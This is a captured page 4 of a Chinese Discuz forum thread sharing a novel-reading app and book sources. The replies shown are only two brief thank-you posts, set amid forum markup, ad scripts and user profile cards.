

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paijishu.cn/thread-25681-4-1.html
body_size: 14058
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>发一个陆地最强的小说阅读软件，阅读软件你只需要有这个就够了，小说书源 - 第4页 - 源码交流 -  偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码 -  我爱辅助游戏源码!</title>
<link href="https://paijishu.cn/thread-25681-1-1.html" rel="canonical" />
<meta name="keywords" content="发一个陆地最强的小说阅读软件，阅读软件你只需要有这个就够了，小说书源" />
<meta name="description" content=" 发一个陆地最强的小说阅读软件，阅读软件你只需要有这个就够了，小说书源 ,偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://paijishu.cn/" /><link rel="stylesheet" type="text/css" href="data/cache/style_35_common.css?LYn" /><link rel="stylesheet" type="text/css" href="data/cache/style_35_forum_viewthread.css?LYn" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_35_iefix.css?LYn" /><![endif]--><script type="text/javascript">var STYLEID = '35', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'LYn', charset = 'utf-8', discuz_uid = '0', cookiepre = 'zdbk_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'nav', creditnotice = '1|名望|,2|星币|,3|星辰|,4|好评|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly9wYWlqaXNodS5jbi90aHJlYWQtMjU2ODEtNC0xLmh0bWw=', SITEURL = 'https://paijishu.cn/', JSPATH = 'data/cache/', DYNAMICURL = '';</script>
<script src="data/cache/common.js?LYn" type="text/javascript"></script>
<script src="static/image/common/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<script type="text/javascript">
        var jq=jQuery.noConflict();
    </script>

    		  	  		  	  		     	  	 	     		   		     		       	 				 	    		   		     		       	 				 	    		   		     		       	 				      		   		     		       	 				      		   		     		       	   			    		   		     		       	   		     		   		     		       	 				      		   		     		       	 	  	     		   		     		       	  		      		   		     		       	 			 		    		   		     		       	  	  	    		   		     		       	 			  	    		   		     		       	 	  	     		   		     		       	  		      		   		     		       	 			  	    		   		     		       	  			     		   		     		       	 			  	    		   		     		       	 	  	     		   		     		       	 			 		    		   		     		       	  	       		   		     		       	   		     		   		     		       	  	  	    		   		     		       	 	  	     		   		     		       	 			 		    		   		     		       	 			 	     		   		     		       	   			    		   		     		       	 				      		   		     		       	 					     		   		     		       	  	       		   		     		       	 			  	    		   		     		       	 				 	    		   		     		       	  	  	    		   		     		       	  	 	     		   		     		       	  	 		    		   		     		       	  	  	    		 	      	  		  	  		     	<meta name="application-name" content="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" />
<meta name="msapplication-tooltip" content="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" />
<meta name="msapplication-task" content="name=门户;action-uri=https://paijishu.cn/portal.php;icon-uri=https://paijishu.cn/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=;action-uri=https://paijishu.cn/forum.php;icon-uri=https://paijishu.cn/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://paijishu.cn/group.php;icon-uri=https://paijishu.cn/static/image/common/group.ico" /><link rel="archives" title="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" href="https://paijishu.cn/archiver/" />
<script src="data/cache/forum.js?LYn" type="text/javascript"></script>
</head>
<div id="acgi_loaderbox" style="display: none;">
<div class="acgi_loader">
<div class="acgicircle1"></div>
<div class="acgicircle2"></div>
<div class="acgicircle3"></div>
<div class="acgicircle4"></div>
<div class="acgicircle5"></div>
</div>
</div>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="actoptb">
<div class="acnavmain"><div class="acnavblur"></div></div>
<div class="wp1220">
<div class="row-l a">
<!--<a href="#">&#x9996;&#x9875;</a><a href="#">&#x7ED8;&#x753B;<i class="i-new"></i></a><a href="#">&#x5199;&#x4F5C;<i class="i-beta"></i></a><a href="#">&#x840C;&#x56FE;</a></i></a>-->
<a href="javascript:;"  onclick="setHomepage('https://kd.paijishu.net/');">设为首页</a><a href="https://kd.paijishu.net/"  onclick="addFavorite(this.href, '偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码');return false;">收藏本站</a>
</div>
<div class="row-r b"><a class="login" href="member.php?mod=logging&amp;action=login">登陆账号</a><a class="login"  href="member.php?mod=paijishu">注册账号</a>
<!--<a class="sign" href="plugin.php?id=clogin_qq:login" target="_blank">QQ登陆</a>-->

    		  	  		  	  		     	  	 		    		   		     		       	  	       		   		     		       	 	   	    		   		     		       	  		 	    		   		     		       	  	 		    		   		     		       	  		      		   		     		       	 	   	    		   		     		       	  			     		   		     		       	  		 	    		   		     		       	   		     		   		     		       	 	   	    		   		     		       	  	 		    		   		     		       	  		 	    		 	      	  		  	  		     	</div>
<div class="clear"></div>
</div>
</div>
<div class="achead">
<div class="acheadmask">
<div class="achdc">
<a href="./" style="margin-top:40px;" class="logo acduang"><img src="data/attachment/common/template/boardimg_20231106e0mbayl7.png" alt="偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码" class="boardlogo" id="boardlogo" border="0" /></a><!--margin-top&#x8C03;&#x6574;logo&#x4F4D;&#x7F6E;-->
<div class="acPsearch"><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="8cdd4cdb" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="134" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
            	<td><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true"><em>搜索</em></a></td>
<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="deanduang pn pnc" value="true"></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none; top:47px!important;"><li><a href="javascript:;" rel="curforum" fid="134" >本版</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>







</div>
</div>
</div>
</div><div class="acnv">
<div class="wp1220">
<div id="nv">
<a href="javascript:;" id="qmenu" title="&#x70B9;&#x51FB;" onclick="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(134);})">快捷导航</a>
<ul><li id="mn_N6666" ><a href="/" hidefocus="true"   style="font-weight: bold;text-decoration: underline;color: red">社区首页</a></li><li id="mn_Na5ac" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="home.php?mod=medal" hidefocus="true"   style="font-weight: bold;color: orange">勋章中心</a></li><li id="mn_Naa5c" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="https://tool.pai.al/" hidefocus="true" target="_blank"   style="font-weight: bold;color: green">工具箱</a></li><li id="mn_N8928" ><a href="https://pai.al/" hidefocus="true" title="一定要收藏！" target="_blank"   style="font-weight: bold;color: purple">永久发布地址<span>一定要收藏！</span></a></li><li id="mn_Nd54d" ><a href="thread-10435-1-1.html" hidefocus="true"   style="font-weight: bold;color: red">找回密码</a></li><li id="mn_N0a2c" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="misc.php?mod=faq" hidefocus="true" title="Help"  >站点帮助/侵权处理<span>Help</span></a></li></ul>
</div>
</div>
</div>
<!--0-->
<div id="acsubnav">
<ul class="p_pop h_pop" id="mn_Na5ac_menu" style="display: none"><li><a href="home.php?mod=magic" hidefocus="true" >道具中心</a></li><li><a href="group.php" hidefocus="true" >社区圈子</a></li><li><a href="home.php?mod=spacecp&ac=invite" hidefocus="true" >邀请注册</a></li></ul><ul class="p_pop h_pop" id="mn_Naa5c_menu" style="display: none"><li><a href="https://tool2.pai.al/" hidefocus="true" target="_blank"  style="color: cyan">工具箱二</a></li></ul><ul class="p_pop h_pop" id="mn_N0a2c_menu" style="display: none"><li><a href="thread-17650-1-1.html" hidefocus="true" >侵权处理</a></li><li><a href="thread-17651-1-1.html" hidefocus="true" >版权声明</a></li></ul></div>
<div class="wp1220">
<div id="mu" class="cl">
</div>
</div>
<link type="text/css" rel="stylesheet" href="https://paijishu.cn/source/plugin/austgl_cmp/assets/css/austglcmp.css"/><link type="text/css" rel="stylesheet" href="https://paijishu.cn/source/plugin/austgl_cmp/player/plyr_html5/plyr.css"/><script type="text/javascript" src="https://paijishu.cn/source/plugin/austgl_cmp/player/plyr_html5/plyr.js"></script><script type="text/javascript" src="https://paijishu.cn/source/plugin/austgl_cmp/assets/js/list.js"></script><link type="text/css" rel="stylesheet" href="https://paijishu.cn/source/plugin/austgl_visual/player/ap/APlayer.min.css"/><script type="text/javascript" src="https://paijishu.cn/source/plugin/austgl_visual/player/ap/APlayer.min.js"></script>
<div class="in-wp">
<div id="wp" class="wp">
<script type="text/javascript">var fid = parseInt('134'), tid = parseInt('25681');</script>

<script src="data/cache/forum_viewthread.js?LYn" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码</a><em>&raquo;</em><a href="forum.php"></a> <em>&rsaquo;</em> <a href="forum.php?gid=39">论坛社区</a> <em>&rsaquo;</em> <a href="forum-134-1.html">源码交流</a> <em>&rsaquo;</em> <a href="thread-25681-1-1.html">发一个陆地最强的小说阅读软件，阅读软件你只需要有这个 ...</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"><div id="frameXO1tkW" class="frame move-span cl frame-1"><div id="frameXO1tkW_left" class="column frame-1-c"><div id="frameXO1tkW_left_temp" class="move-span temp"></div><div id="portal_block_137" class="block move-span"><div id="portal_block_137_content" class="dxb_bc"><div class="portal_block_summary"><a href="https://haokawx.lot-ml.com/Product/Index/282016" target="_blank"><img src="https://pic.siuth.cn/i/2025/688a4b35c599b.png" width="100%" /></a></div></div></div><div id="portal_block_141" class="block move-span"><div id="portal_block_141_content" class="dxb_bc"><div class="portal_block_summary"><a href="https://coverstation.xyz?ref_id=58e2852b-2699-4a09-a479-ee089e9a9000?ref_id=58e2852b-2699-4a09-a479-ee089e9a9000" target="_blank"><img src="https://pic1.imgdb.cn/item/692814bb3203f7be00378c24.png" width="100%" /></a></div></div></div><div id="portal_block_127" class="block move-span"><div id="portal_block_127_content" class="dxb_bc"><div class="portal_block_summary"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script>
<!-- 偏爱社区帖子页顶部广告1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:1170px;height:100px"
     data-ad-client="ca-pub-3313743118115832"
     data-ad-slot="2022082585"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div id="portal_block_111" class="block move-span"><div id="portal_block_111_content" class="dxb_bc"><div class="portal_block_summary"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script>
<!-- 偏爱社区帖子页顶部广告2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:1170px;height:100px"
     data-ad-client="ca-pub-3313743118115832"
     data-ad-slot="3303947158"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"><div class="pg"><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=3" class="prev">&nbsp;&nbsp;</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=1">1</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=2">2</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=3">3</a><strong>4</strong><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=5">5</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=6">6</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=7">7</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=8">8</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=9">9</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=10">10</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=15" class="last">... 15</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="4" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 15 页"> / 15 页</span></label><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=5" class="nxt">下一页</a></div></div>
<span class="y pgb"><a href="forum-134-1.html">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=134')" href="javascript:;" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div id="tath" class="cl">
<a href="space-uid-4641.html" title="小吉"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/00/46/41_avatar_small.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a>
楼主: <a href="space-uid-4641.html" title="小吉">小吉</a>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
[工具分享]
<span id="thread_subject">发一个陆地最强的小说阅读软件，阅读软件你只需要有这个就够了，小说书源</span>
</h1>
<span class="xg1">
<a href="thread-25681-1-1.html" onclick="return copyThreadUrl(this, '偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_1156734" ><table id="pid1156734" class="plhin" summary="pid1156734" cellspacing="0" cellpadding="0">
<tr>
<a name="newpost"></a> <td class="pls" rowspan="2">
<div id="favatar1156734" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-18368.html" target="_blank" class="xw1" style="color: #FF9900">妖尾@</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1156734" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1156734_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-18368.html" target="_blank" class="xi2" style="color: #FF9900">妖尾@</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>30</dd>
<dt>最后登录</dt><dd>2026-1-3</dd>
<dt>在线时间</dt><dd>57 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=18368&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1156734')"><a href="space-uid-18368.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/01/83/68_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：173 天<br />连续签到：1 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=18368&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=18368&do=thread&type=reply&view=me&from=space" class="xi2">41</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=18368&do=profile" class="xi2">567</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=14" target="_blank"><font color="#FF9900">星空</font></a></em></p>


<p><span id="g_up1156734" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star2 fic4 fc-l" title="Rank: 3"></i><i class="fico-star1 fic4 fc-l" title="Rank: 3"></i></span></p>
<div id="g_up1156734_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#FF9900">星空</font>, 积分 567, 距离下一级还需 433 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>486 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>


<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_18368&amp;touid=18368&amp;pmid=0&amp;daterange=2&amp;pid=1156734&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1156734" src="static/image/common/online_member.gif" />
<em id="authorposton1156734">发表于 2024-12-16 23:30:50</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1156734">
66</td></tr></table>

</div>
<div id="comment_1156734" class="cm">
</div>

<div id="post_rate_div_1156734"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1156734"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1156734&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1156734&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1156734').innerHTML ? $('review_support_1156734').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1156734"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1156734&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1156734').innerHTML ? $('review_against_1156734').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1156734"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1156734" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1156734', 'misc.php?mod=report&rtype=post&rid=1156734&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1156734_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1156734')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
<div class="a_p"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script></div></td>
</tr>
</table>
</div><div id="post_1156767" ><table id="pid1156767" class="plhin" summary="pid1156767" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar1156767" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-42913.html" target="_blank" class="xw1" style="color: #009999">傲娇87</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1156767" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1156767_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-42913.html" target="_blank" class="xi2" style="color: #009999">傲娇87</a></strong>
<em>当前在线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>45</dd>
<dt>最后登录</dt><dd>2026-2-1</dd>
<dt>在线时间</dt><dd>206 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=42913&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1156767')"><a href="space-uid-42913.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/04/29/13_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：519 天<br />连续签到：2 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=42913&do=thread&type=thread&view=me&from=space" class="xi2">5</a></p>主题</th><th><p><a href="home.php?mod=space&uid=42913&do=thread&type=reply&view=me&from=space" class="xi2">29</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=42913&do=profile" class="xi2">2028</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=23" target="_blank"><font color="#009999">星辰</font></a></em></p>


<p><span id="g_up1156767" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star3 fic4 fc-l" title="Rank: 5"></i><i class="fico-star1 fic4 fc-l" title="Rank: 5"></i></span></p>
<div id="g_up1156767_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#009999">星辰</font>, 积分 2028, 距离下一级还需 638 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>1792 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>


<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_42913&amp;touid=42913&amp;pmid=0&amp;daterange=2&amp;pid=1156767&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1156767" src="static/image/common/online_member.gif" />
<em id="authorposton1156767">发表于 2024-12-17 01:38:14</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1156767">
感恩大佬</td></tr></table>

</div>
<div id="comment_1156767" class="cm">
</div>

<div id="post_rate_div_1156767"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1156767"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1156767&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1156767&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1156767').innerHTML ? $('review_support_1156767').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1156767"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1156767&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1156767').innerHTML ? $('review_against_1156767').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1156767"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1156767" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1156767', 'misc.php?mod=report&rtype=post&rid=1156767&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1156767_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1156767')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_1164166" ><table id="pid1164166" class="plhin" summary="pid1164166" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
